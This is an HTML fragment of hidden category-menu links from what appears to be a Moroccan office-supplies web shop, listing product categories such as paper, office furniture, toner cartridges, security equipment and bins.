                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/rallonges-et-parafoudres.html" class="cat-btn cat-btn-623" style="display: none;">Rallonges et parafoudres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/copieurs-mfp.html" class="cat-btn cat-btn-573" style="display: none;">Copieurs MFP</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/lampes-de-bureaux.html" class="cat-btn cat-btn-619" style="display: none;">Lampes de Bureaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/nettoyeurs-haute-pression.html" class="cat-btn cat-btn-624" style="display: none;">Nettoyeurs Haute Pression (NHP)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-professionelle.html" class="cat-btn cat-btn-389" style="display: none;">Gamme Professionelle </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon/pour-armoire.html" class="cat-btn cat-btn-934" style="display: none;">Pour Armoire</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-de-direction.html" class="cat-btn cat-btn-616" style="display: none;">Bureaux de Direction</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/archivage.html" class="cat-btn cat-btn-300" style="display: none;">Archivage</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-economique.html" class="cat-btn cat-btn-302" style="display: none;">Papier économique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/accessoires-copieurs.html" class="cat-btn cat-btn-573" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/lampes-a-pied.html" class="cat-btn cat-btn-619" style="display: none;">Lampes à Pied </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-direction.html" class="cat-btn cat-btn-617" style="display: none;">Fauteuils Direction</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux.html" class="cat-btn cat-btn-303" style="display: none;">Bureaux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/monobrosses.html" class="cat-btn cat-btn-624" style="display: none;">Monobrosses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-consumer.html" class="cat-btn cat-btn-389" style="display: none;">Gamme Consumer</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon/pour-tiroir.html" class="cat-btn cat-btn-934" style="display: none;">Pour Tiroir</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/articles-de-presentation.html" class="cat-btn cat-btn-300" style="display: none;">Articles de présentation</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-operateurs.html" class="cat-btn cat-btn-616" style="display: none;">Bureaux Opérateurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-multifonctions.html" class="cat-btn cat-btn-302" style="display: none;">Papier Multifonctions</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-operateurs.html" class="cat-btn cat-btn-617" style="display: none;">Fauteuils Opérateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/balayeuses.html" class="cat-btn cat-btn-624" style="display: none;">Balayeuses </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires/copieurs-seconde-main.html" class="cat-btn cat-btn-573" style="display: none;">Copieurs Seconde Main</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/generateurs-de-vapeur.html" class="cat-btn cat-btn-624" style="display: none;">Générateurs de Vapeur </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/fauteuils-pivotants.html" class="cat-btn cat-btn-617" style="display: none;">Fauteuils Pivotants</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/workstations.html" class="cat-btn cat-btn-616" style="display: none;">Workstations</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs.html" class="cat-btn cat-btn-624" style="display: none;">Réfrigérateurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils.html" class="cat-btn cat-btn-303" style="display: none;">Sièges et Fauteuils</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion.html" class="cat-btn cat-btn-303" style="display: none;">Tables de Réunion</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-informatique.html" class="cat-btn cat-btn-616" style="display: none;">Bureaux Informatique</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-extra-blanc.html" class="cat-btn cat-btn-302" style="display: none;">Papier Extra blanc</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/portes-manteaux.html" class="cat-btn cat-btn-619" style="display: none;">Portes Manteaux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/gamme-tactile.html" class="cat-btn cat-btn-389" style="display: none;">Gamme Tactile</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/reliure-et-plastification.html" class="cat-btn cat-btn-300" style="display: none;">Reliure et plastification</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables/pc-gaming.html" class="cat-btn cat-btn-389" style="display: none;">PC Gaming</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-haut-grammage.html" class="cat-btn cat-btn-302" style="display: none;">Papier Haut grammage </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs.html" class="cat-btn cat-btn-617" style="display: none;">Sièges Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/horloges.html" class="cat-btn cat-btn-619" style="display: none;">Horloges</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement.html" class="cat-btn cat-btn-303" style="display: none;">Meubles de Rangement</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/ecriture-et-correction.html" class="cat-btn cat-btn-300" style="display: none;">Écriture et correction</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/tables-basses.html" class="cat-btn cat-btn-616" style="display: none;">Tables Basses</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-gamme-luxe.html" class="cat-btn cat-btn-302" style="display: none;">Papier Gamme de Luxe</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/paillassons.html" class="cat-btn cat-btn-619" style="display: none;">Paillassons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/chaises-pliables.html" class="cat-btn cat-btn-617" style="display: none;">Chaises pliables</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau/cabines-telephoniques-acoustiques.html" class="cat-btn cat-btn-619" style="display: none;">Cabines Téléphoniques Acoustiques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux/bureaux-ergonomiques.html" class="cat-btn cat-btn-616" style="display: none;">Bureaux Ergonomiques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/ensemble-chaises.html" class="cat-btn cat-btn-617" style="display: none;">Ensemble Chaises</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/chaises-pour-collectivites.html" class="cat-btn cat-btn-617" style="display: none;">Chaises pour collectivités</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/cahiers-et-bloc-notes.html" class="cat-btn cat-btn-300" style="display: none;">Cahiers et bloc-notes</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires/papier-recycle.html" class="cat-btn cat-btn-302" style="display: none;">Papier Recyclé </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires.html" class="cat-btn cat-btn-618" style="display: none;">Armoires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons.html" class="cat-btn cat-btn-618" style="display: none;">Caissons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/classement-dossiers-suspendus.html" class="cat-btn cat-btn-618" style="display: none;">Classement Dossiers suspendus</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/petite-fourniture.html" class="cat-btn cat-btn-300" style="display: none;">Petite fourniture</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/bibliotheques.html" class="cat-btn cat-btn-618" style="display: none;">Bibliothèques</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil.html" class="cat-btn cat-btn-303" style="display: none;">Mobilier D'accueil</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets.html" class="cat-btn cat-btn-303" style="display: none;">Tables hautes et Tabourets</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau.html" class="cat-btn cat-btn-303" style="display: none;">Accessoires Aménagement de Bureau</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/rangement-de-bureau.html" class="cat-btn cat-btn-300" style="display: none;">Rangement de bureau</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-300" style="display: none;">Cachets et Dateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-a-encrage-separe.html" class="cat-btn cat-btn-519" style="display: none;">Dateurs à encrage séparé</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes commerciales</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/badges.html" class="cat-btn cat-btn-375" style="display: none;">Badges </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs/numeroteurs-automatiques.html" class="cat-btn cat-btn-372" style="display: none;">Numéroteurs automatiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques/dateurs-avec-texte.html" class="cat-btn cat-btn-864" style="display: none;">Dateurs avec texte</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo/papier-photo-jet-d.html" class="cat-btn cat-btn-209" style="display: none;">Papier photo jet d’encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-simili-cuir.html" class="cat-btn cat-btn-424" style="display: none;">En simili cuir </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations/miroirs-de-surveillance.html" class="cat-btn cat-btn-414" style="display: none;">Miroirs de surveillance</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/uniflexcover.html" class="cat-btn cat-btn-875" style="display: none;">UniFlexcover </a>
                                            <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance/cartes-de-visite.html" class="cat-btn cat-btn-244" style="display: none;">Cartes de visite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/sur-trepieds.html" class="cat-btn cat-btn-590" style="display: none;">Sur trépieds</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-pastels.html" class="cat-btn cat-btn-210" style="display: none;">Papier couleurs pastels</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/rubans-adhesifs/scotch.html" class="cat-btn cat-btn-411" style="display: none;">Scotch</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/imprimantes.html" class="cat-btn cat-btn-544" style="display: none;">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-mobiles.html" class="cat-btn cat-btn-666" style="display: none;">Cachets mobiles</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/hp.html" class="cat-btn cat-btn-299" style="display: none;">HP</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/lecteurs-de-badges.html" class="cat-btn cat-btn-587" style="display: none;">Lecteurs de badges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes/imprimantes.html" class="cat-btn cat-btn-466" style="display: none;">Imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/rubans-correcteurs.html" class="cat-btn cat-btn-516" style="display: none;">Rubans correcteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes/palettes.html" class="cat-btn cat-btn-404" style="display: none;">Palettes</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-mise-sous-pli.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes pour mise sous pli</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/porte-badges.html" class="cat-btn cat-btn-375" style="display: none;">Porte-badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/unihardcover.html" class="cat-btn cat-btn-875" style="display: none;">UniHardcover </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo/papier-photo-laser.html" class="cat-btn cat-btn-209" style="display: none;">Papier photo laser</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-bois.html" class="cat-btn cat-btn-424" style="display: none;">En bois</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/muraux-manuels.html" class="cat-btn cat-btn-590" style="display: none;">Muraux manuels</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-intenses.html" class="cat-btn cat-btn-210" style="display: none;">Papier couleurs intenses</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales/avec-fenetre.html" class="cat-btn cat-btn-922" style="display: none;">Avec fenêtre </a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-fluos.html" class="cat-btn cat-btn-210" style="display: none;">Papier couleurs fluos</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-mise-sous-pli/sans-fenetre.html" class="cat-btn cat-btn-923" style="display: none;">Sans fenêtre</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-administratives.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes administratives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-polypropylene.html" class="cat-btn cat-btn-424" style="display: none;">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-commerciales/sans-fenetre.html" class="cat-btn cat-btn-922" style="display: none;">Sans fenêtre</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs/papier-couleurs-assorties.html" class="cat-btn cat-btn-210" style="display: none;">Papier couleurs assorties</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/pinces-badges.html" class="cat-btn cat-btn-375" style="display: none;">Pinces badges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/lecteurs-de-badges.html" class="cat-btn cat-btn-544" style="display: none;">Lecteurs de badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau/en-metal.html" class="cat-btn cat-btn-424" style="display: none;">En métal </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection/muraux-motorises.html" class="cat-btn cat-btn-590" style="display: none;">Muraux motorisés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/badges.html" class="cat-btn cat-btn-587" style="display: none;">Badges </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes/rubans-pour-etiquettes.html" class="cat-btn cat-btn-466" style="display: none;">Rubans pour étiquettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/badges.html" class="cat-btn cat-btn-544" style="display: none;">Badges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/bracelets-vinyl.html" class="cat-btn cat-btn-587" style="display: none;">Bracelets Vinyl </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes/transpalettes.html" class="cat-btn cat-btn-404" style="display: none;">Transpalettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs/numeroteurs-a-encrage-separe.html" class="cat-btn cat-btn-372" style="display: none;">Numéroteurs à encrage séparé</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques/dateurs-sans-texte.html" class="cat-btn cat-btn-864" style="display: none;">Dateurs sans texte</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/cordons.html" class="cat-btn cat-btn-375" style="display: none;">Cordons </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/suites-bureautiques/produits-en-boites.html" class="cat-btn cat-btn-447" style="display: none;">Produits en boîtes</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-cd-dvd.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes pour CD/DVD</a>
                                            <a href="https://www.fournipro.ma/catalog/category/view/s/derouleur-de-scotch/id/893/" class="cat-btn cat-btn-411" style="display: none;">Dérouleur de scotch</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-metal.html" class="cat-btn cat-btn-666" style="display: none;">Cachets métal </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/canon.html" class="cat-btn cat-btn-299" style="display: none;">Canon</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/samsung.html" class="cat-btn cat-btn-299" style="display: none;">Samsung</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/rubans.html" class="cat-btn cat-btn-544" style="display: none;">Rubans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/accessoires.html" class="cat-btn cat-btn-587" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges/zip-enrouleurs.html" class="cat-btn cat-btn-375" style="display: none;">Zip enrouleurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes/enveloppes-pour-cartes-carte-de-visites.html" class="cat-btn cat-btn-333" style="display: none;">Enveloppes pour cartes ( cartes de visite – cartes de vœux – Faire part )</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/poteaux-d-alignement.html" class="cat-btn cat-btn-587" style="display: none;">Poteaux D'alignement</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/brother.html" class="cat-btn cat-btn-299" style="display: none;">Brother</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces/visiophones.html" class="cat-btn cat-btn-587" style="display: none;">Visiophones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges/accessoires.html" class="cat-btn cat-btn-544" style="display: none;">Accessoires </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-classiques.html" class="cat-btn cat-btn-666" style="display: none;">Cachets classiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/xerox.html" class="cat-btn cat-btn-299" style="display: none;">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables/cachets-express-en-1-heure.html" class="cat-btn cat-btn-666" style="display: none;">Cachets express en 1 heure</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/lexmark.html" class="cat-btn cat-btn-299" style="display: none;">Lexmark</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-a-faire-soi-meme.html" class="cat-btn cat-btn-518" style="display: none;">Cachets à faire soi même</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/epson.html" class="cat-btn cat-btn-299" style="display: none;">Epson</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/kyocera.html" class="cat-btn cat-btn-299" style="display: none;">Kyocera</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-formules.html" class="cat-btn cat-btn-518" style="display: none;">Cachets formules</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/porte-blocs.html" class="cat-btn cat-btn-543" style="display: none;">Porte-blocs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/toners-compatibles-konica-minolta.html" class="cat-btn cat-btn-299" style="display: none;">Konica Minolta</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles/massicots.html" class="cat-btn cat-btn-383" style="display: none;">Massicots</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets.html" class="cat-btn cat-btn-542" style="display: none;">Répertoires et carnets</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles/toner-compatible-ricoh.html" class="cat-btn cat-btn-299" style="display: none;">Ricoh</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles/cisailles.html" class="cat-btn cat-btn-383" style="display: none;">Cisailles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations/voiries.html" class="cat-btn cat-btn-414" style="display: none;">Voiries</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/armoires-a-cles.html" class="cat-btn cat-btn-540" style="display: none;">Armoires à clés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/mallettes-ignifuges.html" class="cat-btn cat-btn-540" style="display: none;">Mallettes ignifuges</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/coffres-et-armoires-fortes.html" class="cat-btn cat-btn-540" style="display: none;">Armoires fortes </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs.html" class="cat-btn cat-btn-539" style="display: none;">Extincteurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/robinet-incendie.html" class="cat-btn cat-btn-539" style="display: none;">Robinet incendie</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/boites-d-envoi.html" class="cat-btn cat-btn-534" style="display: none;">Boites d'envoi</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/pc-complets.html" class="cat-btn cat-btn-535" style="display: none;">PC Complets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-d-interieur.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles d’intérieur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-d-exterieur.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles d’extérieur</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-cendriers.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles cendriers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-sanitaires.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles sanitaires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-conteneurs.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles conteneurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/etiquettes-d-expedition.html" class="cat-btn cat-btn-534" style="display: none;">Etiquettes d'expedition</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/sacs-poubelles.html" class="cat-btn cat-btn-538" style="display: none;">Sacs poubelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing.html" class="cat-btn cat-btn-296" style="display: none;">Computing</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/unites-centrales.html" class="cat-btn cat-btn-535" style="display: none;">Unités centrales</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/evolis.html" class="cat-btn cat-btn-295" style="display: none;">EVOLIS</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-poudre.html" class="cat-btn cat-btn-693" style="display: none;">Extincteurs à poudre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/pc-all-in-one.html" class="cat-btn cat-btn-535" style="display: none;">PC All-in-one</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau/boitier-pc-gaming.html" class="cat-btn cat-btn-535" style="display: none;">Boîtier PC Gaming</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/supports-sacs.html" class="cat-btn cat-btn-538" style="display: none;">Supports sacs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/zebra.html" class="cat-btn cat-btn-295" style="display: none;">ZEBRA</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/coins-de-lettres.html" class="cat-btn cat-btn-534" style="display: none;">Coins de lettres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-co2.html" class="cat-btn cat-btn-693" style="display: none;">Extincteurs à co2</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/poubelles-de-tri-selectif.html" class="cat-btn cat-btn-538" style="display: none;">Poubelles de Tri sélectif</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires/accessoires-poubelles-fournipro-ma-livraison-en-24h-48h.html" class="cat-btn cat-btn-538" style="display: none;">Accessoires poubelles</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/datacard.html" class="cat-btn cat-btn-295" style="display: none;">DATACARD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/extincteurs/extincteurs-a-eau.html" class="cat-btn cat-btn-693" style="display: none;">Extincteurs à Eau </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales/supports-pour-pc-portable.html" class="cat-btn cat-btn-364" style="display: none;">Supports pour PC Portable</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/iphone.html" class="cat-btn cat-btn-296" style="display: none;">iPhone</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-et-accessoires-de-serviettage/papier-de-serviettage.html" class="cat-btn cat-btn-522" style="display: none;">Papier de serviettage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges/fargo.html" class="cat-btn cat-btn-295" style="display: none;">FARGO</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique/papier-calque.html" class="cat-btn cat-btn-211" style="display: none;">Papier calque </a>
